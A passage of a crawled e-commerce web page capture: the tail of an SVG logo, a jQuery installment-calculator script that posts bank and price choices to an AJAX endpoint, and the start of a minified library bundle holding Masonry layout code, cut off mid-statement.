		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2651 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/include/imod/core/taksit/taksit.js?ref=5725
body_size: 179
content:
$('body').on('change', '#tbanka', function(event) {
            var $selected = $(this).find(':selected');
		    var value  = $selected.val();          // value
		    var dataAy = $selected.data('fiyat');     // data-ay
		    var dataFiyat = $selected.data('fiyat');     // data-ay
		    var label  = $selected.text();         // görünen yazı (label)
        
         $.post('../include/ajaxLib.php?act=taksidvade',{ 'bankaID': value , 'fiyat': dataFiyat},function(cevap){
         	$('.ayliktutar').html('--');
            $('.vadefarki').html('--');
            $('.toplamtutar').html('--');
         	$('.sct').html(cevap);
           });
});


$('body').on('change', '#btaksit', function(event) {
    var $selected = $(this).find(':selected');
    var ay      = $selected.data('ay');      
    var vade    = $selected.data('vade');    
    var fiyat   = $selected.data('fiyat');   
    var bankaID = $selected.data('bankaid'); // HTML'de küçük harfle tanımlıysa dikkat et!

    $.post(
        '../include/ajaxLib.php?act=buildtaksit',
        { ay: ay, vade: vade, fiyat: fiyat, bankaID: bankaID },
        function(cevap) {
            console.log(cevap.toplamtutar);

            $('.ayliktutar').html(cevap.ayliktutar);
            $('.vadefarki').html(cevap.vadefarki);
            $('.toplamtutar').html(cevap.toplamtutar);
        },
        'json'
    );
});


--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/js/78a6b9014553b745c6ca8165248d4f0343e5bc68.js
body_size: 141500
content:
/**
 * Table of contents: 
 * lang.js
 * masonry.pkgd.min.js
 * jquery.colorbox-min.js
 * jquery.corner.js
 * aos.js
 * jquery.elevateZoom-3.0.8.min.js
 * jquery.fancybox.pack.js
 * jquery.fancybox-media.js
 * jquery.autocomplete.pack.js
 * jquery.mask.js
 * jquery.tooltipster.min.js
 * jquery.cookie.js
 * jquery.sticky.js
 * passrev.js
 * shareon.min.js
 * jquery.keypad.pack.js
 * jquery.bxslider.js
 * jquery.keypad-tr.js
 * alerter.min.js
 * temp.js
 * ajaxBasket.js
 * sweetalert2.min.js
 * jssocials.min.js
 * jquery.lazyload.js
 * jquery.nice-select.js
 * fastclick.js
 * prism.js
 * jquery.mCustomScrollbar.concat.min.js
 * jquery.lazyload.min.js
 * owl.carousel.js
 * imagesloaded.js
 * jquery.easing.js
 * fws2.js
 * jquery.sumoselect.js
 * owl.carousel.min.js
 * eagle.gallery.js
 * lang__TR.js
 * site.js
 * Generated by MagicMin: 2026-01-18 12:00:51
 */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete 